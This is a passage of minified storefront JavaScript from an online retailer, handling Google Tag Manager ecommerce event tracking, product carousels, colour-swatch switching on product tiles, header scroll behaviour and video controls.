o=t(i);a&&!e.defaultPrevented&&i.href&&(k(e),o.eventCallback=()=>{window.location.href=i.href}),o.eventTimeout=2e3,r.push(o)}}catch(s){}})})},L=()=>{_(".menu-group a",e=>{var t=[e.innerText.trim()];if(e.classList.contains("dropdown-link")){var n=e.closest(".nav-item"),r=n&&n.querySelector(".nav-link");r&&t.unshift(r.innerText.trim())}return{event:"mainMenuClick",menu:{clickURL:e.href,clickText:e.innerText.trim(),menuPath:t.join(" >> ")}}})},A=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.checkout&&e.ecommerce.checkout.products);return t&&t.ecommerce.checkout.products}return[]},q=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.impressions);return t&&t.ecommerce.impressions}return[]},D=()=>{var e=q(),t=e&&e.find(e=>e.category);return t&&t.category},M=e=>{var t=e.find(e=>e.currency),n=e.find(e=>e.ecommerce&&e.ecommerce.currencyCode);if(t)return t.currency;if(n)return n.ecommerce.currencyCode;var r=document.querySelector(".header__component--account .user");return r&&r.dataset.currencyCode?r.dataset.currencyCode:null},O=()=>{var e=document.querySelector("[data-action][data-querystring]");if(e)switch(e.dataset.action){case"Cart-Show":case"Product-Show":case"Product-GlobaleShow":return"PDP";case"Search-Show":return"PLP";case"Home-Show":return"Home"}return""},P=e=>{var t={"PLP Results":'[data-action="Search-Show"][data-querystring*="cgid="]',"Search Results":'[data-action="Search-Show"][data-querystring*="q="]',"Get the look":".product-detail .recommendations--get-the-look","Items to Match":".product-detail .recommendations--items-to-match","Product Bundles":".bundle-items",Recommended:".cart__wrapper.recommendations","Trending Products":".trending-carousel"},n=Object.keys(t).find(n=>e.closest(t[n]))||"other";if(null!==e.closest(".product-added-recommendations")){var r=e.closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==r&&(n=r.innerText)}return n},I=e=>{var t=e.closest("[data-tracking]");if(t){var n=t.closest(".product-tile"),r=document.querySelectorAll(".product-tile"),a=Object(x.d)(t,"tracking",null);return a&&r&&(a.category=D(),a.position=Array.from(r).indexOf(n)+1),a}return null},j=function(){var e=C()((function*(e,t,n,r){var a=window.dataLayer||[],i=D(),o=document.querySelector("[data-persist-category-url]"),s=o&&o.dataset.persistCategoryUrl;i&&s&&(yield fetch(s,Object(F.b)(Object(F.c)({pid:t.id,category:i}))),window.googleAnalytics.PAGE_INFO.journeyInformation.category=i);var l={event:e,ecommerce:{click:{actionField:{list:P(n)},products:[t]}},eventCallback:e=>{r&&window.googleAnalytics&&e===window.googleAnalytics.CONTAINER_ID&&r()},eventTimeout:2e3};a.push(l)}));return function(t,n,r,a){return e.apply(this,arguments)}}(),B=()=>{Object(x.h)(document,"click",".product-tile .link",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O(),r=e.delegateTarget.closest(".product-tile");if(r&&"true"===r.dataset.quickviewRegistered)e.preventDefault();else if(t&&n)try{yield j("eec".concat(n,"productClick"),t,e.delegateTarget,()=>{window.location.href=e.delegateTarget.href}),k(e)}catch(a){}}));return function(t){return e.apply(this,arguments)}}()),Object(x.h)(document,"mousedown",".product-tile .quickview",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O();if(t&&n&&("PLP"===n||"PDP"===n))try{m()("body").off("click",".quickview"),yield j("eec".concat(n,"QuickViewClick"),t,e.delegateTarget,()=>{T.default.showQuickview(),e.delegateTarget.click()}),k(e)}catch(r){}}));return function(t){return e.apply(this,arguments)}}())},N=()=>{Object(x.h)(document,"click",".description-and-detail__wrapper .accordion-card",e=>{var t=e.delegateTarget;if(t.classList.contains("active")){var n=t.querySelector(".title");(window.dataLayer||[]).push({event:"exposeProductContent",eventData:{dropDownClicked:n.innerText}})}})},$=()=>{document.addEventListener("carousel:done",e=>{var{carousels:t}=e.detail;if(t&&t.length>0){var n=window.dataLayer||[],r="cartImpressions",a="Recommended";if(null!==t[0].closest(".product-added-recommendations")){r="eecImpressions";var i=t[0].closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==i&&(a=i.innerText)}else for(var o=0;o<t.length;o++)if(t[o].classList.contains("einstein-product-recommendations")){r="eecImpressions",a="Trending products";break}var s=t.reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((e,t)=>Object.assign(JSON.parse(e.dataset.tracking),{list:a,position:t+1}));n.push({event:r,ecommerce:{currencyCode:M(n),impressions:s}})}}),m()(document).on("updateAddToCartFormData",(e,t)=>{var n=e.target.closest(".quick-view-dialog"),r=document.querySelector("[data-action^=Cart-]"),a=document.querySelector("[data-action^=Product-]"),i=document.querySelector(".product-recommendations__title");n&&a&&(t.list=i&&i.innerText||"Get the look"),n&&r&&(t.list="Recommended")})},H=()=>{_(".suggestions__product",()=>({event:"SiteSearch",siteSearch:{isSearchRedirect:"Yes",searchTerm:document.querySelector(".search-field").value,isAutoCompleteProductSelected:"Yes"}}))},z=()=>{var e=window.dataLayer||[];e&&m()(document).on("search:filter",t=>{var n,r,a,i,o,s,l,d,c,u=t.target.previousElementSibling;u&&"sort-order"===u.name?(c=u.selectedOptions[0])&&c.value&&e.push({event:"sortByChanged",eventData:{elementChanged:"Sort Order: ".concat(c.innerText.trim())}}):(n=t.target,r=n.querySelector('[type="checkbox"]'),a=r&&!r.checked,i=n.closest(".refinement"),o=i&&i.querySelector("[aria-label]"),s=o&&o.getAttribute("aria-label"),l=n.querySelector(".custom-control-label"),d=l&&l.innerText.trim(),a&&s&&d&&e.push({event:"filterApplied",eventData:{elementChanged:"".concat(s,": ").concat(d)}}))})},R=e=>({event:"checkoutoption",ecommerce:{checkout_option:{actionField:{step:1,option:e},products:A()},impressions:q()}}),U=()=>{document.querySelector(".single-shipping #email")&&!document.querySelector(".single-shipping #email").validity.valid&&(window.dataLayer||[]).push({event:"checkoutInvalidEmailAddress"})},W=()=>{_(".checkout-btn",()=>({event:"secureCheckout_btn"})),_(".checkout-btn",()=>R("CREDIT_CARD")),_(".js-amazon-button",()=>({event:"amazonCheckout_btn"})),_(".js-amazon-button",()=>R("Amazon Pay")),_(".submit-payment",()=>({event:"placeOrder_btn"})),_(".place-order-amazon",()=>({event:"placeOrderAmazon_btn"})),_(".place-order-paypal",()=>({event:"placeOrderPaypal_btn"})),_(".checkout-accelerators__heading__login-link",()=>({event:"clickedSignIn"})),_(".submit-shipping",()=>({event:"nextPageDeliveryOptions_btn"})),_(".shipping-summary .shipping .edit-button",()=>({event:"chooseDeliveryAddress"})),_(".shipping-summary .billing .edit-button",()=>({event:"chooseBillingAddress"})),_(".payment-method__label",e=>{return R((t=e.closest(".payment-method__pane"),(n=t&&t.querySelector(".payment-method__input"))&&n.value));var t,n}),_(".shipment-delivery-types__label",e=>({event:"deliveryMethodClick",eventData:{checkoutData:{deliveryMethod:"address"===e.getAttribute("for").split("--")[1]?"Delivery":"Collection"}}})),_(".shipping-use-as-billing__toggle",e=>({event:"useSameBillingAddress",eventData:{checkoutData:{sameBillingAddress:e.checked?"Yes":"No"}}})),_("#newsletter-toggle",e=>({event:"addToNewsletter",eventData:{checkoutData:{newsletterSubscription:e.checked?"No":"Yes",fromCheckout:!!document.querySelector("#checkout-main")}}})),_(".shippingCountry",e=>({event:"changeDeliveryCountry",eventData:{checkoutData:{countrySelected:e.value}}})),document.querySelector(".ds-checkout")&&(m()("body").on("checkout:serializeShipping",()=>{U()}),Object(x.h)(document,"click",".js-confirm-collection",()=>{U()}));var e=0;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .payment-method__button__applepay, .checkout-continue__express-buttons__button--DW_APPLE_PAY",()=>{if(window.google_tag_manager){var t;t=0!==e?Date.now()-e:1001;var n=window.dataLayer||[],r=!1,a=!1;!document.querySelector("[data-css*=cart]")&&document.querySelector(".data-checkout-stage[data-checkout-stage=payment]")||(r=!0),document.querySelector("[data-css*=checkout]")&&(a=!0),t>1e3&&(n.push({event:"applePayCheckout_btn",fromExpress:r,fromCheckout:a}),e=Date.now())}})},V=()=>{var e=e=>{var t=e.closest(".category-tabs");if(t){var n=t.querySelector(".tabs-hero-swap.active");if(n)return n.innerText}return""},t=t=>{if(t&&t.length>0){var n=window.dataLayer||[],r=[...t].reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((t,n)=>Object.assign(JSON.parse(t.dataset.tracking),{list:"Tabbed Products".concat(" ",e(t)),position:n+1}));n.push({event:"eecImpressions",ecommerce:{currencyCode:M(n),impressions:r}})}},n=document.querySelectorAll(".tab-pane.active .pd-carousel");t(n),Object(x.h)(document,"click",".tabs-hero-swap",e=>{var n=e.delegateTarget.closest(".category-tabs");if(n){var r=n.querySelector("#".concat(e.target.dataset.tabContentId));r&&t(r.querySelectorAll(".pd-carousel"))}})},Y=n(6),G=n(46),X=n.n(G),J=()=>{Object(x.h)(document,"click",".show-password",e=>{var t=e.delegateTarget.closest(".form-group"),n=t&&t.querySelector(".form-control");n&&("password"===n.type?n.type="text":"text"===n.type&&(n.type="password"))}),Object(x.h)(document,"keyup","input",e=>{var t=e.delegateTarget.value,n=X()();n.test(t)&&(e.delegateTarget.value=t.replace(n,""))})},K=0,Q=()=>{var e;if(document.querySelector(".hide-on-scroll"))m()(window).scroll(()=>{e=!0}),setInterval(()=>{e&&(!function(){var e=window.scrollY;!document.querySelector(".ds-product-detail")&&e>K&&e>300||document.querySelector(".ds-product-detail")&&e>K&&e>150?(document.querySelector(".hide-on-scroll").classList.remove("scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-down")):0===e?(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.remove("scroll-up")):e<K-100&&(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-up"));if(document.querySelector(".ds-product-detail"))if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var t=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(t,"px")}else document.querySelector(".ds-product-detail .ds-product-information").style.top="0px";if(document.querySelector(".ds-search-results")){var n=document.querySelector(".search-results__header.grid-header");if(n){if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}else n.style.top="0px";e<300||document.querySelector(".scroll-down")&&n.getBoundingClientRect().top>0?n.classList.add("no-shadow"):n.classList.remove("no-shadow")}}K=e}(),e=!1)},150);else if(!document.querySelector(".ds-product-detail")||document.querySelector(".hide-on-scroll")||document.querySelector(".ds-kb-product-detail")){if(document.querySelector(".ds-product-detail")&&!document.querySelector(".hide-on-scroll")&&document.querySelector(".ds-kb-product-detail")){var t=document.querySelector(".ds-header").clientHeight;document.querySelectorAll(".ds-product-detail .ds-product-information").forEach(e=>{e.style.top="".concat(t,"px")})}else if(document.querySelector(".ds-search-results")&&!document.querySelector(".hide-on-scroll")){var n=document.querySelector(".search-results__header.grid-header");if(n){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}}}else{var a=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(a,"px")}};var Z=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".header__component--menu__toggle"),n=0;t&&t.addEventListener(e,e=>{e.preventDefault();var r=0,a=document.documentElement,i=document.querySelector(".ds-header__top-strip"),o=document.querySelector(".ds-container-condensed").offsetHeight;t.querySelector(".open")||(n=window.pageYOffset),i&&(r=document.querySelector(".ds-header__top-strip").offsetHeight),document.querySelector(".nav-icon").classList.toggle("open"),document.querySelector(".main-menu").style.top="".concat(o+r,"px"),a.style.setProperty("--headerheight","".concat(o+r,"px")),document.querySelector(".menu-toggleable-left .navbar").style.setProperty("height","calc(100vh - ".concat(o+r,"px)")),document.querySelector(":root").style.setProperty("--headerheight","".concat(o+r,"px")),document.querySelector(".main-menu").classList.toggle("in"),document.querySelector(".ds-header").classList.toggle("menu-open"),document.querySelector(".modal-background").style.display="none",document.body.classList.toggle("no-scroll"),document.querySelector(".ds-header").classList.toggle("scroll-up"),window.focus(),window.scrollTo(0,n)})})(),window.onscroll=function(){var e=document.querySelector(".back-to-top"),t=.5*document.body.offsetHeight;document.body.scrollTop>t||document.documentElement.scrollTop>t?e.classList.add("show"):e.classList.remove("show")},Q(),(()=>{var e=null!==document.ontouchstart?"click":"touchstart";document.querySelectorAll(".ds-header__search input").forEach(t=>{t.addEventListener(e,()=>{document.querySelector(".ds-header")&&(document.querySelector(".ds-header").classList.contains("scroll-up")||document.querySelector(".ds-header").classList.add("scroll-up","kb-scroll-up"))})})})()},ee=document.querySelectorAll(".recommendations-swiper .swiper-slide").length,te=e=>new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32},1440:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}}),ne=()=>{var e=document.querySelectorAll(".js-view-more-toggle:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),e.target.closest(".js-view-more-toggle").classList.toggle("active"),document.querySelectorAll(".rec-more").forEach(t=>{if(t.classList.toggle("show"),!t.classList.contains("show")){var n=Math.max(document.documentElement.clientHeight,window.innerHeight||0);window.scrollBy(0,(e.target.closest(".js-view-more-toggle").getBoundingClientRect().height-n)/2)}})}),e.classList.add("view-more-registered")})},re=()=>{var e=document.querySelectorAll(".js-view-more-toggle-recs:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",t=>{t.preventDefault(),e.classList.toggle("active"),e.parentElement.parentElement.querySelectorAll(".rec-more-recs").forEach(e=>{e.classList.toggle("show")})}),e.classList.add("view-more-registered")})},ae=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{t=e.querySelector(".product"),e.querySelector(".view-all")||t&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})},ie=()=>{document.addEventListener("carousel:init",()=>{var e=document.querySelectorAll(".recommendations-swiper"),t=document.querySelectorAll(".ds-product-detail .recommendations-swiper"),n=document.querySelectorAll(".pd-carousel"),r=document.querySelectorAll(".ds-cart-page .recommendations-swiper"),a=Array.from(e).filter(e=>!e.closest(".ds-product-detail")&&!e.closest(".ds-cart-page")&&!e.swiper),i=Array.from(t).filter(e=>!e.swiper),o=Array.from(n).filter(e=>!e.swiper),s=Array.from(r).filter(e=>!e.swiper);if(a.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:1,spaceBetween:10,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-recommendation",prevEl:".swiper-button-prev-recommendation"},loop:ee>1,breakpoints:{320:{loop:ee>(e.dataset.mobileSlides||2),slidesPerView:e.dataset.mobileSlides||2},544:{loop:ee>(e.dataset.tabletSlides||4),slidesPerView:e.dataset.tabletSlides||4},769:{loop:ee>(e.dataset.desktopSlides||6),slidesPerView:e.dataset.desktopSlides||6}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),i.forEach(e=>{ae(e),te(e)}),o.forEach(e=>{ae(e),te(e)}),s.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4.25,slidesPerGroup:4.25,spaceBetween:24},1440:{slidesPerView:6,slidesPerGroup:6,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:a,dsCarousels:i}})),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:s}})),document.querySelectorAll(".ds-product-detail .product-tile,.ds-add-to-cart-messages .product-tile,.ds-cart-page .product-tile,.pd-carousel .product-tile").forEach(e=>{e.dataset.quickviewRegistered||(e.addEventListener("click",t=>{t.target.classList.contains("swatch-square")||t.target.classList.contains("wishlistTile")||t.target.classList.contains("wishlistTileRemove")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart-o")||"modal"!==t.target.dataset.toggle&&(e.querySelector(".quickview").click(),document.body.classList.add("ds-quickview"))}),e.dataset.quickviewRegistered=!0)}),re(),ne(),window.yotpoRatingsWidgetEnabled)var l=0,d=setInterval(()=>{l>4&&clearInterval(d),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(d),window.yotpoWidgetsContainer.initWidgets()),l++},500)}),document.addEventListener("recommendation:deleteNullProduct",()=>{var e;document.querySelectorAll(".recommendations-items").forEach(t=>{if((e=t.querySelectorAll('div.product[data-pid="null"]')).length>0){e.forEach(e=>{e.parentElement.classList.contains("ds-rec-tile")?e.parentElement.remove():e.remove()});var n=t.querySelectorAll(".ds-rec-tile"),r=!1;if(n.length>0){var a=4;-1!==n[0].classList.value.indexOf("ds-rec-tile-")&&(a=7);for(var i=0,{length:o}=n;i<o&&i<a;)n[i++].classList.remove("rec-more");o<=a&&(r=!0)}else r=!0;if(r){var s=t.querySelector(".view-more-button");s&&s.remove()}}})}),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct")),document.dispatchEvent(new CustomEvent("carousel:init"))},oe=()=>{document.querySelectorAll(".swiper-container-social").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:4,slidesPerView:4,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2},996:{loop:!0,slidesPerView:4}}})})(e)}),document.querySelectorAll(".swiper-container-standard").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:5,slidesPerView:2,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2}}})})(e)}),document.querySelectorAll(".swiper-container-hero").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:0,slidesPerView:1,autoplay:{delay:5e3,disableOnInteraction:!1},pagination:{el:".swiper-pagination",clickable:!0},loop:!0})})(e)})};function se(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}var le=function(){se(),window.addEventListener("resize",()=>{se()})},de=n(11),ce=n(22),ue="product-tile__swatch",pe="product-tile__image",he="product-tile__swatch--current",me={TILE:".product-tile",SWATCH:".".concat(ue),TILE_IMAGE_CONTAINER:".".concat(pe),TILE_IMAGE:".".concat(pe," .tile-image"),PDP_LINK:".pdp-link .link",PRICE_CONTAINER:".product-tile__price .link",PROMO_CONTAINER:".product-tile__promotions",BADGE_CONTAINER:".product-tile__badge",BADGE_CONTAINER_CAROUSEL:".swiper-product-badges",ASSET_CONTAINER:".asset-markdown",NAME_CONTAINER:".product-tile__name .link",QUICKVIEW_URL:"a.ds-quickview-plp"},fe={SWATCH_CHANGE:"tile:swatch-changed"},ve=e=>{var t;(t=e,Object(x.e)(t,e=>!!e.classList&&e.classList.contains(ue)&&e!==t)).forEach(e=>{e.classList.remove(he)}),e.classList.add(he)},ge=()=>{Object(x.h)(document,"click",me.SWATCH,e=>{e.preventDefault(),e.stopImmediatePropagation();var t=e.delegateTarget;t.focus(),t.blur();var n=t.closest(me.TILE),r=n.querySelector(".fa-stack-1x");t.dataset.productId&&(n.closest(".product").dataset.pid=t.dataset.productId);var a=n.querySelector(".wishlistTileRemove")||n.querySelector(".wishlistTile"),i=document.querySelector(".header__component.header__component--account > div.user"),o=i&&i.dataset.wishlist?i.dataset.wishlist:"[]",s=JSON.parse(o);(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&-1===s.indexOf(t.dataset.productId)?(a.classList.remove("wishlistTileRemove"),a.classList.add("wishlistTile"),a.href=i.dataset.urlAdd,r.classList.replace("fa-heart","fa-heart-o")):(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&s.indexOf(t.dataset.productId)>-1?a.href=i.dataset.urlRemove.concat(t.dataset.productId):(null==a?void 0:a.classList.contains("wishlistTile"))&&s.indexOf(t.dataset.productId)>-1&&(r.classList.replace("fa-heart-o","fa-heart"),a.classList.remove("wishlistTile"),a.classList.add("wishlistTileRemove"),a.href=i.dataset.urlRemove.concat(t.dataset.productId)),t.dataset.wishlistUrl&&a&&(a.dataset.wishHref=t.dataset.wishlistUrl),((e,t,n)=>{var r=e.querySelectorAll(me.PDP_LINK),a=e.querySelector(me.PRICE_CONTAINER),i=e.querySelector(me.PROMO_CONTAINER),o=e.querySelector(me.BADGE_CONTAINER),s=e.querySelector(me.BADGE_CONTAINER_CAROUSEL),l=e.querySelector(me.NAME_CONTAINER),d=e.querySelector(me.QUICKVIEW_URL);if(n){var c=JSON.parse(t.dataset.carouselImages),u=e.querySelector(".product-image-swiper"),p=0;u.swiper&&(u.swiper.removeAllSlides(),c.forEach(e=>{if(p<5){var n=document.createElement("div");n.setAttribute("class","swiper-slide"),n.setAttribute("data-thumb",p),n.innerHTML='<a href="'.concat(t.href,'" class="pdp-link">\n                <img src="').concat(e.url,'" class="image-slide d-block img-fluid"\n                alt="').concat(e.alt," image number ").concat(p,'" itemprop="image" /></a>'),u.swiper.appendSlide(n),p++}}),u.swiper.update(),u.swiper.slideToLoop(0,0))}else{var h=e.querySelector(me.TILE_IMAGE);h.src=t.dataset.image,h.dataset.hoverImg=t.dataset.hoverImg}if(r.forEach(e=>{var n=e.href.split("#")[1];e.href=t.href,n&&(e.href+="#".concat(n))}),l&&t.dataset.productName){var m=l.querySelector(".product-tile__brand");l.innerHTML=t.dataset.productName,m&&l.prepend(m)}if(d&&t.dataset.quickviewUrl&&(d.href=t.dataset.quickviewUrl),a&&(a.innerHTML=t.dataset.priceHtml),i&&(i.innerHTML=t.dataset.promoCalloutsHtml),n){if(s)s.parentElement.removeChild(s);""!==t.dataset.badgesHtml&&((s=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.querySelector(".product-image-swiper").appendChild(s),s.innerHTML='<div class="product-badge">\n      <span> '.concat(t.dataset.badgesHtml," </span>\n      </div>"))}if(o){o.innerHTML="";var f="",v="",g=!1;if(!n&&""!==t.dataset.badgesAsset){var y=JSON.parse(t.dataset.badgesAsset);if(""!==y.body){var b=document.querySelector(".ds-kb-header")?"product-tile__badge__link link":"product-tile__badge__textLink link";g=!0,o.innerHTML='\n        <div class="product-tile__badge__content asset-markdown '.concat(y.classes,'">\n              <a href="').concat(t.href,'" class="').concat(b,'">\n                ').concat(y.body,"\n              </a>\n        </div>\n        ")}}g||(n||""===t.dataset.badgesText||(f='<div class="product-tile__badge--text">\n        <a href="'.concat(t.href,'" class="product-tile__badge__textLink link">\n        ').concat(t.dataset.badgesText,"\n        </a>\n        </div>")),n||""===t.dataset.badgesHtml||(v='<div class="product-tile__badge__content"\n        '.concat(t.dataset.badgesBackground?'style="background-color: '.concat(t.dataset.badgesBackground,'"'):"",'>\n        <a href="').concat(t.href,'" class="product-tile__badge__link link"\n        ').concat(t.dataset.badgesColor?'style="color: '.concat(t.dataset.badgesColor,'"'):"","\n        > ").concat(t.dataset.badgesHtml," </a>\n        </div>")),o.innerHTML=v+f)}})(n,t,n.dataset.hasCarousel&&"true"===n.dataset.hasCarousel),ve(t),((e,t)=>{var n=new CustomEvent(fe.SWATCH_CHANGE,{detail:{tile:e,selectedSwatch:t}});document.dispatchEvent(n)})(n,t)})},ye=e=>{var t=e.getAttribute("src"),n=e.getAttribute("title"),r=e.getAttribute("data-hover-img"),a=e.getAttribute("data-hover-img-title");e.setAttribute("src",r),e.setAttribute("title",a),e.setAttribute("data-hover-img",t),e.setAttribute("data-hover-img-title",n)},be=()=>{Object(x.h)(document,"mouseover",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)}),Object(x.h)(document,"mouseout",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)})},we=()=>{var e=document.querySelector("div[data-infinite-scroll-enabled]"),t=document.querySelector("div[data-infinite-scroll-only]");if(e||t){var n=e?e.getAttribute("data-infinite-scroll-enabled"):"false",r=t?t.getAttribute("data-infinite-scroll-only"):"false";("false"===n&&"false"===r||sessionStorage.getItem("disableAutoScroll"))&&Object(x.h)(document,"click",me.TILE,e=>{var t=e.delegateTarget.closest("div[data-page-index]");if(t){var n=Object(ce.getRefinementUrl)(window.location.href,t.getAttribute("data-page-index"));window.history.replaceState({},"",n),sessionStorage.setItem("scrollToPid",e.delegateTarget.closest("[data-pid]").getAttribute("data-pid"))}})}},Se=()=>{var e,t=sessionStorage.getItem("previousPage");if(!!document.querySelector("input[data-css*=detail]")?sessionStorage.setItem("previousPage","PDP"):(t&&"PDP"===t||sessionStorage.removeItem("scrollToPid"),sessionStorage.setItem("previousPage","other")),sessionStorage.getItem("disableAutoScroll")){var n=(e=sessionStorage.getItem("scrollToPid"))?m()('.product[data-pid="'.concat(e,'"]')):null;if(n){var r=n.length?n.offset().top-250:0;m()("html, body").animate({scrollTop:r},0)}}else window.addEventListener("load",()=>{(e=sessionStorage.getItem("scrollToPid"))&&Object(de.a)(m()('.product[data-pid="'.concat(e,'"]')),400)},!1)},Ee=()=>{Object(x.h)(document,"click",".primary-images-tile .swiper-slide-active",e=>{var t=e.delegateTarget.closest(".product-tile");if(t){var n=t.querySelector(".pdp-link a.link");n&&n.click()}})},Ce=()=>{var e=document.querySelector("#disable-auto-scroll");e&&"true"===e.value&&window.history.scrollRestoration&&(window.history.scrollRestoration="manual",sessionStorage.setItem("disableAutoScroll",!0))},Te=()=>{document.addEventListener("tile:getSwatches",xe),document.dispatchEvent(new CustomEvent("tile:getSwatches"))},xe=()=>{var e=document.querySelectorAll("#tile-swatches-url");if(e&&e.length>0){var t=function(e,t){var n=0;function r(){return a.apply(this,arguments)}function a(){return(a=C()((function*(){for(var a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];var s=n+t-Date.now(),l=s<=0;if(l)return n=Date.now(),void(yield e(...i));yield new Promise(e=>{setTimeout(()=>{e(r(...i))},s)})}))).apply(this,arguments)}return r}(Fe,100);e.forEach(e=>{t(e)})}},Fe=e=>{fetch(e.dataset.swatchUrl).then(e=>e.text()).then(t=>{e.closest(".swatches-container").innerHTML=t}).catch(()=>{})};var ke=n(14),_e=n(47),Le=n.n(_e),Ae=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".sticky-toggle-close");t&&t.addEventListener(e,()=>{document.querySelector(".sticky-toggle").classList.add("hidden")})})()},qe=n(23);n(72);Object(x.h)(document,"click",".tabs-hero-swap",e=>{var t=e.delegateTarget.closest(".category-tabs");t&&(t.querySelectorAll(".tab-hero").forEach(e=>{e.classList.remove("active")}),t.querySelector("".concat(e.target.dataset.name,"-hero")).classList.add("active"))}),document.querySelectorAll(".category-tabs__nav-tabs").forEach(e=>{e&&e.scrollWidth>window.innerWidth&&e.classList.add("justify-content-start")}),Object(x.h)(document,"click",".ds-nav-tabs.ds-pill-tabs .nav-item .nav-link",e=>{var t=e.delegateTarget.closest(".ds-nav-tabs");t&&(t.querySelectorAll(".nav-item").forEach(e=>{e.classList.remove("active")}),e.delegateTarget.closest(".nav-item").classList.add("active"))});var De=n(42),Me=n(24);function Oe(e,t){if(t){var n=t.querySelector(".play"),r=t.querySelector(".pause"),a=t.querySelector(".muted"),i=t.querySelector(".unmuted");if(n&&r)switch(e){case"play":t.classList.remove("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none");break;case"pause":t.classList.add("auto"),r.classList.remove("d-none"),r.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none")}if(a&&i)switch(e){case"mute":t.classList.add("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),i.classList.remove("d-block"),i.classList.add("d-none");break;case"unmute":t.classList.remove("mute"),i.classList.remove("d-none"),i.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none")}}}var Pe=()=>{document.querySelectorAll(".pd-video-container").forEach(e=>function(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector("#video");n.classList.add("event-registered"),t=r?new Me.default(r):null;var a=e.querySelector(".js-video-control");a&&a.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getPaused().then(e=>{e?(Oe("pause",n),t.play()):(Oe("play",n),t.pause())})});var i=document.querySelector(".js-audio-control");i&&i.addEventListener("click",e=>{var 